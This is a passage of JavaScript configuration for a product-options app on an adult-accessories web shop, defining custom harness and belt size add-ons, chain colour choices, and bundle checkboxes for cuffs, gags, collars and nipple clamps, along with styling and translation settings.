purchasing!","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8450515632434,8450390556978,8450286846258,4596706771022,8451987538226,8447442616626,4921452036174,4646449971278,4869176557646,8452107567410,4869234491470,8447480955186,4869317787726,4619101962318,8450267971890,8452021223730,8450335965490,8467693994290,4753803280462,8447381274930,4773861457998,8447408275762,8447314362674,8450385183026,8452112941362]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53565] = {"elements":[{"id":"select-1","type":"select","label":"Neck Custom Size (optional)","label_on_cart":"Custom Harness Size (Neck)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Waist Custom Size (optional)","label_on_cart":"Custom Harness Size (Waist)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}},{"id":"select-3","type":"select","label":"Extension Chain Color (if Custom Size is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Harness & Belt Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/harness-belt-extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4570966917198,4871071334478,4870028460110]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53729] = {"elements":[{"id":"select-2","type":"select","label":"Custom Size (optional)","label_on_cart":"Custom Belt Size","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your belt smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-3","type":"select","label":"Extension Chain Color (if Custom Size is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Harness & Belt Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/harness-belt-extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006453313614]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[56196] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Sweetheart Gag","option_values":[{"id":0,"value":"Wrist Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945583694,"variant_title":"Sweetheart Cuffs\/Restraints - For Wrists","variant_price":"25.00"},{"id":1,"value":"Ankle Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945616462,"variant_title":"Sweetheart Cuffs\/Restraints - For Ankles","variant_price":"28.00"},{"id":2,"value":"Collar and Leash","product_id":6600717860942,"product_handle":"sweetheart-collar-and-leash-set","variant_id":39370863607886,"variant_title":"Sweetheart Collar and Leash Set - Default Title","variant_price":"30.00"},{"id":3,"value":"Red Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140389454,"variant_title":"Sweetheart Nipple Clamps - Red","variant_price":"15.00"},{"id":4,"value":"Black Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140422222,"variant_title":"Sweetheart Nipple Clamps - Black","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006456950862]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56198] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Sweetheart Cuffs","option_values":[{"id":1,"value":"Heart Gag","product_id":4006456950862,"product_handle":"sweetheart-ball-gag","variant_id":32265238347854,"variant_title":"Sweetheart Gag - Red","variant_price":"24.00"},{"id":2,"value":"Collar and Leash","product_id":6600717860942,"product_handle":"sweetheart-collar-and-leash-set","variant_id":39370863607886,"variant_title":"Sweetheart Collar and Leash Set - Default Title","variant_price":"30.00"},{"id":3,"value":"Red Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140389454,"variant_title":"Sweetheart Nipple Clamps - Red","variant_price":"15.00"},{"id":4,"value":"Black Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140422222,"variant_title":"Sweetheart Nipple Clamps - Black","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4181457469518]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56201] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Sweetheart Collar and Leash","option_values":[{"id":0,"value":"Wrist Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945583694,"variant_title":"Sweetheart Cuffs\/Restraints - For Wrists","variant_price":"25.00"},{"id":1,"value":"Ankle Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945616462,"variant_title":"Sweetheart Cuffs\/Restraints - For Ankles","variant_price":"28.00"},{"id":2,"value":"Heart Gag","product_id":4006456950862,"product_handle":"sweetheart-ball-gag","variant_id":32265238347854,"variant_title":"Sweetheart Gag - Red","variant_price":"24.00"},{"id":3,"value":"Red Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140389454,"variant_title":"Sweetheart Nipple Clamps - Red","variant_price":"15.00"},{"id":4,"value":"Black Nipple Clamps","product_id":4554959192142,"product_handle":"sweetheart-nipple-clamps","variant_id":39330140422222,"variant_title":"Sweetheart Nipple Clamps - Black","variant_price":"15.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[6600717860942]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
GPOConfigs.options[56202] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Make it a Set!","label_on_cart":"Product Bundles - Sweetheart Nipple Clamps","option_values":[{"id":0,"value":"Wrist Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945583694,"variant_title":"Sweetheart Cuffs\/Restraints - For Wrists","variant_price":"25.00"},{"id":1,"value":"Ankle Cuffs","product_id":4181457469518,"product_handle":"sweetheart-cuffs","variant_id":32673945616462,"variant_title":"Sweetheart Cuffs\/Restraints - For Ankles","variant_price":"28.00"},{"id":2,"value":"Collar and Leash","product_id":6600717860942,"product_handle":"sweetheart-collar-and-leash-set","variant_id":39370863607886,"variant_title":"Sweetheart Collar and Leash Set - Default Title","variant_price":"30.00"},{"id":3,"value":"Heart Gag","product_id":4006456950862,"product_handle":"sweetheart-ball-gag","variant_id":32265238347854,"variant_title":"Sweetheart Gag - Red","variant_price":"24.00"}],"required":false,"hidden_label":false,"min":"","max":"","default_value":"","helptext":"","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4554959192142]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"style":{"general":{"input_style":"classic","align":"left"}},"colors":{"general":{"app_background":"#000000","label_text":"#20ffcd","required_text":"#ff0000","helptext":"#fbfafa"},"input":{"input_text":"#fdfafa","input_border":"#9a9a9a","input_background":"#fff"},"selects":{"dropdown_text":"#000","dropdown_border":"#9a9a9a","dropdown_background":"#fff","choicelist_text":"#ffffff","choicelist_text_hover":"#ffffff","choicelist_text_active":"#ffffff","choicelist_hover":"#9e66ff","choicelist_active":"#9e66ff"},"swatches":{"button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_hover":"#eb1256","swatch_active":"#eb1256"}},"typography":{"label_text":{"fontSize":"17","customFont":true,"fontFamily":"Pacifico","fontVariant":"regular"},"input_text":{"fontSize":"14","customFont":true,"fontFamily":"Karla","fontVariant":"regular"},"description_text":{"fontSize":14,"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular"}},"settings":{"general":{"redirect_to_cart":true},"display":{"app_position":"after_variant","show_tooltip":true},"price":{"show_addon_message":true,"add_addon_to_product_price":false},"translation":{"selection_will_add":"Selections will add {{addon}} to the price","items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart.","required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_uploading":"Uploading...","file_not_allowed":"File not allowed","file_uploaded_successfully":"File uploaded successfully"}},"status":1}
